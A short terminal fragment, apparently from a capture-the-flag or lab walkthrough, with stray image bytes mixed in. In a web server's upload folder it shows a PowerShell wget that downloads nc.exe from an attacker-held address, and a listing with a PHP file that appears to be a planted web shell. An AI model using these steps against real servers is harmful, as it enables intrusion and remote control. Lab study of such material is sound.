 C:\xampp\htdocs\gym\upload> powershell wget http://10.10.14.41:9003/nc.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7
 Directory of C:\xampp\htdocs\gym\upload
10/11/2020  12:47    <DIR>          .
10/11/2020  12:47    <DIR>          ..
10/11/2020  12:47                53 kamehameha.php
10/11/2020  12:21            59,392 nc.exe
               2 File(s)         59,445 bytes
               2 Dir(s)   7,417,761,792 bytes free
C:\xampp\htdocs\gym\upload>